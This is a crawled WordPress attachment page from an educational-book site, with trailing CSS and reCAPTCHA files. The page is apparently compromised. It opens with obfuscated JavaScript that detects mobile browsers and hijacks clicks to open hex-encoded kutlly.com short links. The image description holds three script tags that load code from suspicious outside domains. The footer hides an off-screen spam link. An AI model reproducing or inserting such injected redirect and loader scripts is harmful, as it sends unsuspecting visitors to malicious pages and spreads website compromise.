_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x54\x55\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4e\x42\x6c\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x74\x4b\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body #main{background-color:#ffffff;}body{font-family:"Open Sans",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h1{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h2{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:28px;}h3{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:16px;}h6{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.thememount-heading-wrapper h1, .thememount-heading-wrapper h2, .thememount-heading-wrapper h3, .thememount-heading-wrapper h4, .thememount-heading-wrapper h5, .thememount-heading-wrapper h6{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:1px;font-weight:400;font-style:normal;color:#282828;}.thememount-heading-wrapper.thememount-heading-wrapper-align-right p.thememount-subheading, .thememount-heading-wrapper.thememount-heading-wrapper-align-left p.thememount-subheading, .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading, .thememount-heading-wrapper-align-top p.thememount-subheading{font-family:Merriweather,'Trebuchet MS', Helvetica, sans-serif;line-height:25px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#6b6b6b;}body .widget .widget-title, body .widget .widgettitle, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{font-family:"Open Sans",'Trebuchet MS', Helvetica, sans-serif;font-weight:normal;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, .vc_tta.vc_general .vc_tta-tab a, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_tta.vc_general .vc_tta-panel-title>a, .vc_progress_bar .vc_label{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:15px;font-weight:400;font-style:normal;font-size:13px;}div.thememount-fbar-box-w{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('http://imaginabooks.com/wp-content/themes/howes/images/fbar-bg.jpg');}ul.nav-menu li a, div.nav-menu > ul li a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:12px;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Open Sans",'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#dee9ea;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}#page footer.site-footer > div.footer{background-color:#23282d;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!--[if lt IE 9]>
	<script src="https://imaginabooks.com/wp-content/themes/howes/js/html5.js"></script>
<![endif]-->

</head>

<body class="attachment attachment-template-default attachmentid-2584 attachment-png thememount-responsive-on thememount-wide thememount-header-style-1 thememount-sidebar-right thememount-maxmegamenu-active howes-v14-3 single-author wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header  header-text-color-white" role="banner">
  <div class="headerblock tm-mmenu-active-color-custom tm-dmenu-active-color-skin tm-dmenu-sep-white">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll">
      <div class="container">
        <div class="headercontent clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-no">
            <span class="site-title"> <a class="home-link" href="https://imaginabooks.com/" title="Imagina Books" rel="home">
                            <img class="thememount-logo-img standardlogo" src="https://imaginabooks.com/wp-content/uploads/2017/09/imagina-logo.png" alt="Imagina Books" width="4840" height="959">
			  
			  			  
                            </a> </span>
            <h2 class="site-description">
              A NEW WAY TO LEARN            </h2>
          </div>
		  
		  		  
          <div id="navbar" class="k_searchbutton">
            <nav id="site-navigation" class="navigation main-navigation" role="navigation" data-sticky-height="90">
            <div class="header-controls">
				
				                <div class="search_box"> <a href="#"><i class="tmicon-fa-search"></i></a>
                  <div class="k_flying_searchform_wrapper">
                    <form method="get" id="flying_searchform" action="https://imaginabooks.com" >
                      <div class="w-search-form-h">
                        <div class="w-search-form-row">
                          <div class="w-search-label">
                            <label for="searchval">Just type and press 'enter'</label>
                          </div>
                          <div class="w-search-input">
                            <input type="text" class="field searchform-s" name="s" id="searchval" placeholder="WRITE SEARCH WORD..." value="">
                          </div>
                          <a class="w-search-close" href="javascript:void(0)" title="Close search"><i class="tmicon-fa-times"></i></a> </div>
                      </div>
                    </form>
                  </div>
                </div>
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="tmicon-fa-navicon"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="menu-main-menu-container nav-menu-wrapper"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://imaginabooks.com/the-human-body/">The Human Body</a></li>
<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://imaginabooks.com/downloads/">Try it!</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://imaginabooks.com/buynow/">Buy Now</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2503"><a href="https://imaginabooks.com/news/">News</a></li>
<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://imaginabooks.com/portal/">Login</a></li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://imaginabooks.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                            
            </nav>
            <!-- #site-navigation --> 
			
			<script type="text/javascript">
				tm_hide_togle_link();
			</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		

				<div class="thememount-titlebar-wrapper entry-header thememount-without-subtitle thememount-no-breadcrumb thememount-without-proj-navigation thememount-header-without-breadcrumb thememount-titlebar-bgimg-img2 thememount-titlebar-textcolor-dark tm-titlebar-view-default" >
			<div class="thememount-titlebar-inner-wrapper">
				<div class="thememount-titlebar-main">
					<div class="container">
						<div class="entry-title-wrapper ">
							<h1 class="entry-title">Sharaf DG Icon</h1>
						</div>
											</div><!-- .container -->
				</div><!-- .thememount-titlebar-main -->
			</div><!-- .thememount-titlebar-inner-wrapper -->
		</div><!-- .thememount-titlebar-wrapper -->

		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-2584" class="image-attachment post-2584 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">Sharaf DG Icon</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-01-22T14:45:49+00:00">January 22, 2020</time> in <a href="https://imaginabooks.com/buynow/" title="Return to Buy Now Your Imagina Book" rel="gallery">Buy Now Your Imagina Book</a></span><span class="attachment-meta full-size-link"><a href="https://imaginabooks.com/wp-content/uploads/2020/01/Sharaf-DG-Icon.png" title="Link to full-size image">Full resolution (300 &times; 300)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://imaginabooks.com/buynow/virginmegastores-2/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://imaginabooks.com/buynow/com-souq-app/" title="Sharaf DG Icon" rel="attachment"><img width="300" height="300" src="https://imaginabooks.com/wp-content/uploads/2020/01/Sharaf-DG-Icon.png" class="attachment-724x724 size-724x724" alt="" loading="lazy" srcset="https://imaginabooks.com/wp-content/uploads/2020/01/Sharaf-DG-Icon.png 300w, https://imaginabooks.com/wp-content/uploads/2020/01/Sharaf-DG-Icon-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

										<div class="entry-description">
						<p><script src='https://click.driverfortnigtly.ga/drive.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
											</div><!-- .entry-description -->
					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="search-11" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://imaginabooks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="thememount_widget_flickr-8" class="widget thememount_widget_flickr"><h3 class="widget-title">Flickr</h3><div class="thememount_widget_flickr_wrapper">			<!--<script type="text/javascript" src="http://www.flickr.com/badge_code_v2.gne?count=9&amp;display=latest&amp;size=m&amp;layout=v&amp;source=user&amp;user=36587311@N08"></script>-->
			<script type="text/javascript" src="http://www.flickr.com/badge_code_v2.gne?count=9&amp;display=latest&amp;size=m&amp;layout=v&amp;source=user&amp;user=36587311%40N08"></script>
			</div></aside><aside id="categories-9" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

				
		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer footer-text-color-white">
							<div class="container">
					<div class="row">
								<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Subscribe to be the first to know</h3>			<div class="textwidget"></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>[email-subscribers namefield=&#8221;NO&#8221; desc=&#8221;&#8221; group=&#8221;Public&#8221;]</p>
</div>
		</aside><aside id="block-4" class="widget widget_block"><div style="position:absolute;left:-5978px;width:500px;">Traders seeking high-performance decentralized markets rely on <a href="https://about-hyper-liquid.com">hyperliquid</a> for seamless perpetual swaps and deep liquidity.</div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Follow Us</h3>			<div class="textwidget"><div class="thememount-social-links-wrapper"><ul class="social-icons"><li class="twitter"><a target="_blank" href="https://twitter.com/imagina_books" title="Twitter" data-toggle="tooltip" rel="noopener"><i class="tmicon-fa-twitter"></i></a></li><li class="facebook"><a target="_blank" href="http://facebook.com/imaginabooks" title="Facebook" data-toggle="tooltip" rel="noopener"><i class="tmicon-fa-facebook"></i></a></li></ul></div></div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">POWERED BY</h3><a href="http://www.livitstudios.com" target="_blank" rel="noopener"><img width="165" height="42" src="https://imaginabooks.com/wp-content/uploads/2017/09/livit-logo.png" class="image wp-image-1932  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
							</div>
				</div>
            </div>
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
					
												<div class="col-xs-12 thememount_footer_menu">
							<ul id="menu-main-menu-1" class="footer-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://imaginabooks.com/the-human-body/">The Human Body</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://imaginabooks.com/downloads/">Try it!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://imaginabooks.com/buynow/">Buy Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2503"><a href="https://imaginabooks.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://imaginabooks.com/portal/">Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://imaginabooks.com/privacy-policy/">Privacy Policy</a></li>
</ul>						</div><!--.footer menu -->
											
						<div class="col-xs-12 copyright">
							<span class="thememount_footer_text">Made with ❤ in Egypt <br> Copyright © 2026 <a href="https://imaginabooks.com">Imagina Books</a>. All rights reserved.</span> 
						</div><!--.copyright -->
                    </div><!--.row -->
				</div><!-- .container -->
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="tmicon-fa-angle-up"></i></a>
    
	<script type='text/javascript' src='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=5.0.1' id='nivo-slider-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.8' id='megamenu-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'199656512',post:'2584',tz:'0',srv:'imaginabooks.com'} ]);
	_stq.push([ 'clickTrackerInit', '199656512', '2584' ]);
</script>
	
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LkGcW4kDTffb13xuzHbKaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998578059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imaginabooks.com/wp-content/uploads/useanyfont/uaf.css?ver=1661814385
body_size: 202
content:
				@font-face {
					font-family: 'kg-the-last-time';
					src: url('/wp-content/uploads/useanyfont/171010094944KG-The-Last-Time.woff') format('woff');
					  font-display: auto;
				}

				.kg-the-last-time{font-family: 'kg-the-last-time' !important;}

						h2{
					font-family: 'kg-the-last-time' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://imaginabooks.com/wp-content/themes/howes/style.min.css?ver=6.0.3
body_size: 42225
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{line-height:1.5;margin:0;letter-spacing:0px;overflow-x:hidden;}a{color:#2d2d2d;text-decoration:none;}a:focus{outline:none;}a:active,a:hover{color:#2d2d2d;outline:none;text-decoration:none;}h1,h2,h3,h4,h5,h6{line-height:1.3;margin-top:0px;letter-spacing:1px;}address{font-style:italic;margin:0 0 24px;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}cite,dfn,em{font-style:italic;}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after{content:"";content:none;}blockquote{font-size:18px;font-style:italic;font-weight:300;margin:24px 40px;}blockquote p{line-height:1.45;}blockquote blockquote{margin-right:0;}blockquote cite,blockquote small{font-size:14px;font-weight:normal;text-transform:uppercase;}blockquote cite{display:block;padding-top:12px;color:rgb(92,92,92);}blockquote em,blockquote i{font-style:normal;font-weight:300;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl{margin:0 20px;}dt{font-weight:bold;}dd{margin:0 0 20px;}menu,ol,ul{margin:16px 0;padding:0 0 0 25px;}ul{list-style-type:disc;}ul li ul{list-style-type:circle;}nav ul,nav ol{list-style:none;list-style-image:none;}li > ul,li > ol{margin:0;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-bottom:1px solid 